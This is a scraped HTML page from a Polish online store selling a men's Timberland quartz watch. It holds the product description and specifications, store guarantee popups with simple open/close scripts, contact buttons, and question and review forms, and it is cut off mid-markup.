    text-decoration: none;
    color: #000;
    transition: all 0.3s ease;
    text-align: center;
  }
  .contact-button:hover {
    background-color: #e1e1e1;
    border-color: #ccc;
  }
  .contact-button svg {
    width: 28px;
    height: 28px;
  }

  /* ————— Styl oryginalnej tabeli gwarancji ————— */
  table[border="0"][width="100%"][cellspacing="0"][cellpadding="0"][align="center"] {
    width: 100%;
    margin-bottom: 20px;         /* odstęp nad tabelą */
    border: 2px solid #ccc;      /* ramka */
    border-radius: 12px;         /* zaokrąglone rogi */
    overflow: hidden;            /* przycinanie rogów */
    border-collapse: separate;
    border-spacing: 0;
  }
  td.Uptable {
    font-family: Tahoma, Geneva, sans-serif;
    color: #000;
    font-size: 13px;
    padding: 5px;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    background-color: #F5F5F5;
  }
  td.Intable,
  td.Intablefinish {
    border: none;
    width: 25%;
    font-family: Tahoma, Geneva, sans-serif;
    font-size: 12px;
    font-weight: lighter;
    color: #000;
    text-align: center;
    vertical-align: middle;
    padding: 10px;
  }
  td.Intable a,
  td.Intablefinish a {
    text-decoration: none !important;
    color: inherit;
  }
  td.Intable a:focus,
  td.Intablefinish a:focus {
    outline: none;
  }
  @media (max-width: 600px) {
    td.Intable,
    td.Intablefinish {
      font-size: 11px;
      border-radius: 10px;
    }
  }

  /* ————— Modalne overlay (#toplayer itd.) ————— */
  #toplayer,
  #toplayer2,
  #toplayer3,
  #toplayer4 {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 999;
  }
  #toplayer-content,
  #toplayer-content2,
  #toplayer-content3,
  #toplayer-content4 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 10px 30px;
    box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    text-align: left;
  }
  #close-button,
  #close-button2,
  #close-button3,
  #close-button4 {
    position: absolute;
    top: 1px;
    right: 10px;
    cursor: pointer;
    font-size: 30px;
    font-weight: bold;
  }
  #close-button:hover,
  #close-button2:hover,
  #close-button3:hover,
  #close-button4:hover {
    color: red;
  }
  body.toplayer-active {
    overflow: hidden;
  }
</style>


<div class="contact-buttons">


<a href="https://wa.me/48570865272" target="_blank" rel="noopener" class="contact-button">
  <svg viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="28" height="28">
    <path fill="#25D366" d="M380.9 97.1C339 55.3 283.3 32 224.4 32 100.2 
    32 0 132.3 0 256c0 45 11.9 88.6 34.5 
    127L2.2 480l101.7-31.6c36.2 19.8 
    76.7 30.3 120.5 30.3h.1c123.9 0 
    224.5-100.6 224.5-224S398.4 32 
    256.5 32zM224.4 438.7c-36.7 0-72.8-9.9-104.2-28.7l-7.5-4.5-60.3 
    18.7 19.2-58.6-4.9-7.6C47.2 324.1 
    36 290.9 36 256c0-104.4 84.1-189.5 
    188.4-189.5 50.4 0 97.8 19.6 
    133.4 55.2 35.6 35.6 55.2 83 
    55.2 133.5 0 104.4-85 189.5-188.6 
    189.5zm101.1-138.2c-5.5-2.8-32.5-16-37.5-17.8-5-1.8-8.6-2.8-12.2 
    2.8s-14 17.8-17.2 21.5c-3.2 3.7-6.3 
    4.1-11.8 1.4-32.2-16.1-53.3-28.8-74.5-65.3-5.6-9.6 
    5.6-8.9 16.1-29.6 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.2-29.6-16.7-40.5-4.4-10.6-8.9-9.2-12.2-9.4-3.2-.2-6.9-.2-10.6-.2s-9.7 
    1.4-14.7 6.9c-5 5.5-19.2 18.8-19.2 
    45.9s19.7 53.2 22.5 56.9c2.8 3.7 
    38.7 59.2 93.7 83.2 13.1 5.6 23.3 
    8.9 31.2 11.4 13.1 4.1 25 3.5 
    34.4 2.1 10.5-1.6 32.5-13.3 
    37.1-26.1 4.6-12.8 4.6-23.7 
    3.2-26.1-1.3-2.3-5-3.7-10.5-6.5z"/>
  </svg>
  WhatsApp
</a>

<a href="https://m.me/135584013298131/" target="_blank" class="contact-button">
  <svg viewBox="0 0 512 512" width="28" height="28" xmlns="http://www.w3.org/2000/svg">
    <path fill="#0084FF" d="M256.5 32C114.6 32 0 132.3 0 256c0 68.2 
    33.2 129.6 85.5 171.7v81.5l77.6-42.7c28.5 8.2 
    59.2 12.5 93.4 12.5h.1c123.9 0 224.5-100.3 
    224.5-224S398.4 32 256.5 32zM278 320l-53-56-119.5 
    56 133.2-143.6 54.2 56.4L412 176 278 320z"/>
  </svg>
  Messenger
</a>
  <a href="tel:+48535186004" class="contact-button">
    <svg viewBox="0 0 512 512" fill="none" stroke="black" stroke-width="25" xmlns="http://www.w3.org/2000/svg">
      <circle cx="256" cy="256" r="216" fill="none"/>
      <path d="M365.34 318.6c-10.73 0-21.22-1.69-31.25-4.98-7.56-2.47-16.06-.34-21.77 5.12l-45.27 36.02c-50.84-25.67-92.87-67.7-118.54-118.54l36.02-45.27c5.46-5.71 7.6-14.21 5.12-21.77a110.94 110.94 0 01-4.98-31.25c0-12.01-9.73-21.74-21.74-21.74H123.2c-12.01 0-21.74 9.73-21.74 21.74 0 147.17 119.37 266.54 266.54 266.54 12.01 0 21.74-9.73 21.74-21.74v-54.93c0-12.01-9.73-21.74-21.74-21.74z" fill="black"/>
    </svg>
    (+48)535-186-004
  </a>
</div>


<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
  <tbody>
    <tr>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bpig.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Najniższej Ceny w sieci.
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bstore.png?v=1656320605843" border="0" width="68" height="68" /><br />
        Gwarancja Sklepu
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bqual.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Sprawdzania Jakości
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/breturn.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Łatwego Zwrotu
      </td>
    </tr>
    <tr>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer(); return false;">
          Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie, zwrócimy podwojoną różnice!
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer2(); return false;">
          Jako sklep udzielamy gwarancji na oferowane produkty. Posiadamy własny serwis.
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer3(); return false;">
          Wszystkie sprzedawane produkty są dokładnie sprawdzane przed wysyłką aby docierały w stanie idealnym!
        </a>
      </td>
      <td class="Intablefinish" align="center" valign="middle">
        <a href="#" onclick="openToplayer4(); return false;">
          Wbudowany system zwrotów przez paczkomaty inpost, nie musisz się martwić jak zwrócić towar.
        </a>
      </td>
    </tr>
  </tbody>
</table>

	<!-- 11111 -->
  <div id="toplayer">
    <div id="toplayer-content">
      <span id="close-button">&times;</span>
<b><big><center>Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie,<br>zwrócimy podwojoną różnice!</center></big></b><br>
1. Zwrot środków zostanie przekazany na saldo klienta<br>
2. Podlinkowany produkt nie może być na promocji/przecenie, obowiązuje jego cena regularna.<br>
3. Do produktu doliczany jest koszt wysyłki według stawek na stronie internetowej sprzedawcy.
    </div>
  </div>
  	<!-- 22222 -->
    <div id="toplayer2">
    <div id="toplayer-content2">
      <span id="close-button2">&times;</span>
<center>Jeżeli kupiony przez Ciebie produkt nie spełnia kryteriów opisywanych przez producenta<br> lub uległ uszkodzeniu nie z 
Twojej winy – masz prawo go <a href="https://www.torebki-skorzane.pl/rma-open.php">reklamować</a>. <br>Posiadamy łatwy do wypełnienia formularz reklamacyjny który 
zapewnia bezpłatny zwrot<br>reklamowanego towaru przez InPost.</center>
    </div>
  </div>
    	<!-- 333333 -->
      <div id="toplayer3">
    <div id="toplayer-content3">
      <span id="close-button3">&times;</span>
<center><b>Wszystkie wysyłki</b> przechodzą trzy etapowy test jakości, każdy produkt jest dokładnie<br> weryfikowany przez naszych pracowników.
Wszystko po to, aby klient był w pełni zadowolony<br>i usatysfakcjonowany z zakupów w naszym sklepie.</center>
    </div>
  </div>
      	<!-- 444444 -->
        <div id="toplayer4">
    <div id="toplayer-content4">
      <span id="close-button4">&times;</span>
<center>Dla waszej wygody udostępniony został wygodny formularz <a href="https://www.torebki-skorzane.pl/returns-open.php">zwrotu online</a>.<br>
Za jego pomocą wygenerujesz kod umożliwiający zwrot przez dowolny paczkomat.<br>
 Dla naszych stałych klientów zwroty są bezpłatne, dla pozostałych to tylko 9,83 zł.</center>
    </div>
  </div>
  
  
<script>
  var toplayer = document.getElementById("toplayer");
  var toplayer2 = document.getElementById("toplayer2");
  var toplayer3 = document.getElementById("toplayer3");
  var toplayer4 = document.getElementById("toplayer4");
  
  var closeButton = document.getElementById("close-button");
  var closeButton2 = document.getElementById("close-button2");
  var closeButton3 = document.getElementById("close-button3");
  var closeButton4 = document.getElementById("close-button4");
  var body = document.body;

  closeButton.onclick = function() {
    toplayer.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  document.onclick = function(event) {
    if (event.target == toplayer) {
      toplayer.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer2) {
      toplayer2.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer3) {
      toplayer3.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer4) {
      toplayer4.style.display = "none";
      body.classList.remove("toplayer-active");
    }
  }

  function openToplayer() {
    toplayer.style.display = "block";
    body.classList.add("toplayer-active");
  }

  function openToplayer2() {
    toplayer2.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton2.onclick = function() {
    toplayer2.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer3() {
    toplayer3.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton3.onclick = function() {
    toplayer3.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer4() {
    toplayer4.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton4.onclick = function() {
    toplayer4.style.display = "none";
    body.classList.remove("toplayer-active");
  }
</script></div></div></div><section class="projector_tabs"><div class="projector_tabs__tabs"></div></section><section id="projector_longdescription" class="longdescription cm" data-dictionary="true"><p><strong>OPIS:</strong></p>
<p>Marka Timberland to synonim nie tylko jakości i wytrzymałości, ale także przywiązania do przyrody i życia na świeżym powietrzu. Zegarki Timberland wnoszą te same wartości do świata akcesoriów, oferując wyjątkowy połączenie stylu miejskiego i funkcjonalności outdoorowej. Zegarki Timberland wyróżniają się solidną konstrukcją, zaprojektowaną tak, aby wytrzymać trudne warunki. Zegarki marki Timberland są znakomitym wyborem dla osób, które cenią sobie styl, funkcjonalność i jakość. Dzięki swojej solidnej konstrukcji i pięknemu designowi, stanowią doskonałe uzupełnienie każdej garderoby, niezależnie od okazji</p>
<p><strong>SPECYFIKACJA:</strong></p>
<ul>
<li>Mechanizm: kwarcowy - Made in Japan</li>
<li>Koperta ze stali szlachetnej, pasek skórzany</li>
</ul>
<p><strong>FUNKCJE:</strong></p>
<ul>
<li>Datownik - dzień miesiąca i tygodnia</li>
<li>Wskazanie 24-godzinne w dwóch strefach czasowych</li>
</ul>
<p><strong>WYMIARY:</strong></p>
<ul>
<li>średnica koperty: 44 mm</li>
<li>Grubość koperty: 12 mm</li>
<li>szerokość paska: 22 mm</li>
</ul>
<p><strong>KOLORYSTYKA:</strong></p>
<ul>
<li>tarcza: złota</li>
<li>cyfry: czarne</li>
<li>pasek: brązowy</li>
<li>koperta: złota</li>
</ul>
<p><strong>ORYGINALNE PUDEŁKO Timberland w zestawie<br /></strong></p>
<p>Gwarancja: 24m-ce</p></section><section id="projector_dictionary" class="dictionary"><div class="dictionary__group --first --no-group"><div class="dictionary__param mb-4" data-producer="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Marka</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/firm-pol-1627133544-Timberland.html" title="Kliknij, by zobaczyć wszystkie produkty tej marki">Timberland</a></div></div></div><div class="dictionary__param mb-4" data-code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Symbol</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">TBL.15357JSK/07</span></div></div></div><div class="dictionary__param mb-4" data-producer_code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kod producenta</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt"><span class="dictionary__producer_code --value">4895148691878</span></span></div></div></div><div class="dictionary__param mb-4" data-series="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Seria</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/ser-pol-1041-Oryginalne-zegarki-z-krajowej-dystrybucji.html" title="Kliknij, by zobaczyć wszystkie produkty z tej serii">Oryginalne zegarki z krajowej dystrybucji</a></div></div></div><div class="dictionary__param mb-4" data-waranty="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Gwarancja</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="#projector_warranty" title="Kliknij, aby przeczytać warunki gwarancji">24 miesiące</a></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kolor paska / bransolety</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">BRĄZOWY</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">KOLOR TARCZY</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Złoty</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kolor koperty</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Złoty</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kształt tarczy</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Okrągły</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Mechanizm</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Kwarcowy</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Pasek/bransoleta</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Skórzany</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">RODZAJ TARCZY</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Wskazówkowa</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">KLASA WODOSZCZELNOŚCI</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">WR50</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Szkło</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">mineralne</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">FUNKCJE</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Antyalergiczna powłoka</span></div><div class="dictionary__value"><span class="dictionary__value_txt">Mineralne szkło</span></div><div class="dictionary__value"><span class="dictionary__value_txt">Wodoszczelność 50M</span></div><div class="dictionary__value"><span class="dictionary__value_txt">Datownik</span></div><div class="dictionary__value"><span class="dictionary__value_txt">Czas drugiej strefy / Czas światowy</span></div><div class="dictionary__value"><span class="dictionary__value_txt">Pasek skórzany</span></div><div class="dictionary__value"><span class="dictionary__value_txt">Stal nierdzewna</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Płeć</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Męskie</span></div></div></div><div class="dictionary__param mb-4" data-desc_name="true" data-desc_value="true"><div class="dictionary__name mr-1" data-desc="true"><span class="dictionary__name_txt">Długość towaru w centymetrach<a href="#showDescription" class="dictionary__more">Więcej</a></span><div class="dictionary__description --name">Długość towaru w centymetrach</div></div><div class="dictionary__values"><div class="dictionary__value" data-desc="true"><span class="dictionary__value_txt">25<a href="#showDescription" class="dictionary__more">Więcej</a></span><div class="dictionary__description --value">Długość towaru w centymetrach</div></div></div></div><div class="dictionary__param mb-4" data-desc_name="true" data-desc_value="true"><div class="dictionary__name mr-1" data-desc="true"><span class="dictionary__name_txt">Szerokość towaru w centymetrach<a href="#showDescription" class="dictionary__more">Więcej</a></span><div class="dictionary__description --name">Szerokość towaru w centymetrach</div></div><div class="dictionary__values"><div class="dictionary__value" data-desc="true"><span class="dictionary__value_txt">8<a href="#showDescription" class="dictionary__more">Więcej</a></span><div class="dictionary__description --value">Szerokość towaru w centymetrach</div></div></div></div><div class="dictionary__param mb-4" data-desc_name="true" data-desc_value="true"><div class="dictionary__name mr-1" data-desc="true"><span class="dictionary__name_txt">Wysokość towaru w centymetrach<a href="#showDescription" class="dictionary__more">Więcej</a></span><div class="dictionary__description --name">Wysokość towaru w centymetrach</div></div><div class="dictionary__values"><div class="dictionary__value" data-desc="true"><span class="dictionary__value_txt">5<a href="#showDescription" class="dictionary__more">Więcej</a></span><div class="dictionary__description --value">Wysokość towaru w centymetrach</div></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Szerokość koperty (mm)</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">44</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Grubość koperty (mm)</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">12</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Szerokość paska/bransolety (mm)</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">22</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Obwód maksymalny (mm)</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">200</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Konfigurator usługi grawerowania</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">true</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Tłumaczenia</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Angielski - Nazwa</span></div><div class="dictionary__value"><span class="dictionary__value_txt">Angielski - Opis długi</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Dostawca</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Tayma</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Informacje o bezpieczeństwie</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">CE</span></div></div></div></div></section><section id="projector_warranty" class="warranty mb-5" data-type="seller" data-period="12"><div class="warranty__label mb-3"><span class="warranty__label_txt">24 miesiące</span></div><div class="warranty__description col-12 mx-auto"><style type="text/css"><!--
.gwarancja {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-color: #fcf4f4;
	border-right-width: medium;
	width: 25%;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: lighter;
	color: #000;
        background: #fcf4f4;
	text-align: center;
	vertical-align: middle;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
        border-radius: 10px;
}
--></style>
<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td class="gwarancja" align="center" valign="middle">
<p>Jako duży sklep gwarantujemy ci 100% oryginalność sprzedawanych produktów. Współpracujemy z największym dystrybutorami oryginalnych marek w Europie. Wszystkie towary to w pełni oficjalna dystrybucja z 24 miesięczną gwarancją producenta.</p>
<p> </p>
<p><strong>W naszym sklepie internetowym znajdziesz tylko produkty najwyższej klasy. Kupuj bez obaw o jakość!</strong></p>
</td>
</tr>
</tbody>
</table></div></section><section id="product_questions_list" class="section questions"><div class="questions__wrapper row align-items-start"><div class="questions__block --banner col-12 col-md-5 col-lg-4"><div class="questions__banner"><strong class="questions__banner_item --label">Potrzebujesz pomocy? Masz pytania?</strong><span class="questions__banner_item --text">Zadaj pytanie a my odpowiemy niezwłocznie, najciekawsze pytania i odpowiedzi publikując dla innych.</span><div class="questions__banner_item --button"><a href="#product_askforproduct" class="btn --solid --medium questions__button">Zadaj pytanie</a></div></div></div></div></section><section id="product_askforproduct" class="askforproduct mb-5 col-12"><div class="askforproduct__label headline"><span class="askforproduct__label_txt headline__name">Zapytaj o produkt</span></div><form action="/settings.php" class="askforproduct__form row flex-column align-items-center" method="post" novalidate="novalidate"><div class="askforproduct__description col-12 col-sm-7 mb-4"><span class="askforproduct__description_txt">Jeżeli powyższy opis jest dla Ciebie niewystarczający, prześlij nam swoje pytanie odnośnie tego produktu. Postaramy się odpowiedzieć tak szybko jak tylko będzie to możliwe.
				</span><span class="askforproduct__privacy">Dane są przetwarzane zgodnie z <a href="/pol-privacy-and-cookie-notice.html">polityką prywatności</a>. Przesyłając je, akceptujesz jej postanowienia. </span></div><input type="hidden" name="question_product_id" value="218090"><input type="hidden" name="question_action" value="add"><div class="askforproduct__inputs col-12 col-sm-7"><div class="f-group askforproduct__email"><div class="f-feedback askforproduct__feedback --email"><input id="askforproduct__email_input" type="email" class="f-control --validate" name="question_email" required="required" data-graphql="email" data-region="1143020003"><label for="askforproduct__email_input" class="f-label">
							E-mail
						</label><span class="f-control-feedback"></span></div></div><div class="f-group askforproduct__question"><div class="f-feedback askforproduct__feedback --question"><textarea id="askforproduct__question_input" rows="6" cols="52" type="question" class="f-control --validate" name="product_question" minlength="3" required="required"></textarea><label for="askforproduct__question_input" class="f-label">
							Pytanie
						</label><span class="f-control-feedback"></span></div></div></div><div class="askforproduct__submit  col-12 col-sm-7"><button class="btn --solid --medium px-5 mb-2 askforproduct__button">
					Wyślij
				</button></div></form></section><section id="opinions_section" class="section opinions"><div class="opinions-form"><div class="big_label">
							Napisz swoją opinię
						</div><form class="opinions-form__form" enctype="multipart/form-data" id="shop_opinion_form2" action="/settings.php" method="post"><input type="hidden" name="product" value="218090"><div class="opinions-form__top"><div class="opinions-form__name">
							Twoja ocena:
						</div><div class="opinions-form__rating"><div class="opinions-form__notes"><a href="#" class="opinions__star --active" rel="1" title="1/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="2" title="2/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="3" title="3/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="4" title="4/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="5" title="5/5"><span><i class="icon-star"></i></span></a></div><strong class="opinions-form__rate">5/5</strong><input class="opinion_star_input" type="hidden" name="note" value="5"></div></div><div class="form-group"><div class="has-feedback"><textarea id="add_opinion_textarea" class="form-control" name="opinion" aria-label="Treść twojej opinii"></textarea><label for="add_opinion_textarea" class="control-label">
								Treść twojej opinii
							</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__addphoto"><div class="opinions-form__addphoto_wrapper"><span class="opinions-form__addphoto_wrapper_text"><i class="icon-file-image"></i>  Dodaj własne zdjęcie produktu:
								</span><input class="opinions-form__addphoto_input" type="file" name="opinion_photo" aria-label="Dodaj własne zdjęcie produktu" data-max_filesize="10485760"></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_name" class="form-control" type="text" name="addopinion_name" value="" required="required"><label for="addopinion_name" class="control-label">
									Twoje imię
								</label><span class="form-control-feedback"></span></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_email" class="form-control" type="email" name="addopinion_email" value="" required="required"><label for="addopinion_email" class="control-label">
									Twój email
								</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__button"><button type="submit" class="btn --solid --medium" title="Dodaj opinię">
									Wyślij opinię
								</button></div></form></div></section><section id="products_associated_zone2" class="hotspot__wrapper" data-pageType="projector" data-zone="2" data-products="218090"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><section id="products_associated_zone3" class="hotspot__wrapper" data-pageType="projector" data-zone="3" data-products="218090"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points 